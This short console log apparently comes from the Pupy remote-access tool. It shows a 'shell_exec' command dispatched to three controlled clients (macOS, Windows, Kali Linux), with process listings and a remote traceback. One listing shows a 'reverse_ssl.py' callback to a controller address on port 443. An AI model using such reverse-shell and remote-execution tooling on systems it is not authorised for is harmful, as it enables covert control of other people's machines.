 >> run shell_exec 'ps | head -n 3'
#>#>  PupyClient(id=1, user=me, hostname=computer.local, platform=Darwin)  <#<#
  PID TTY           TIME CMD
  846 ttys000    0:00.05 -bash
 4290 ttys000    0:02.33 python reverse_ssl.py 192.168.2.130:443
#>#>  PupyClient(id=2, user=me, hostname=WIN-TEST, platform=Windows)  <#<#
========= Remote Traceback (1) =========
Traceback (most recent call last):
  File "rpyc\core\protocol.pyc", line 305, in _dispatch_request
  File "rpyc\core\protocol.pyc", line 535, in _handle_call
  File "subprocess.pyc", line 573, in check_output
CalledProcessError: Command 'ps | head -n 3' returned non-zero exit status 255
#>#>  PupyClient(id=3, user=root, hostname=kali, platform=Linux)  <#<#
   PID TTY          TIME CMD
 45262 pts/0    00:00:00 bash
 47848 pts/0    00:00:00 python
>>